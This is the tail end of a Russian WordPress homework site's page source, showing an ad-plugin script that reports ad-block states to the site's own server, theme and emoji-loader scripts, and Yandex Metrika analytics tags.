            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"8684404562","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2026-01-22 17:46:37 by W3 Total Cache
-->